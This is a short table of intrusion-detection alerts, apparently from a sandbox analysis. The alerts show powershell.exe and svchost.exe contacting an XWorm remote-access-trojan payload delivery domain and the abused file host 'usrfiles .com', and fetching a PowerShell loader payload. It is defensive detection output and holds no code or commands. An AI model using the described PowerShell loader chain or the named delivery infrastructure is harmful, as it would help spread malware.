— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Misc activity | ET INFO Request for PDF via PowerShell |
— | — | A Network Trojan was detected | ET MALWARE Observed Malicious Powershell Loader Payload Request (GET) |
4112 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4112 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |
2232 | svchost.exe | A Network Trojan was detected | ET MALWARE Observed DNS Query to XWorm Payload Delivery Domain |
4112 | powershell.exe | A Network Trojan was detected | ET MALWARE Observed XWorm Payload Delivery Domain in TLS SNI |
2232 | svchost.exe | Misc activity | ET INFO Commonly Actor Abused Online Service Domain (usrfiles .com) |
4112 | powershell.exe | Misc activity | ET INFO Observed Commonly Actor Abused Online Service Domain (usrfiles .com in TLS SNI) |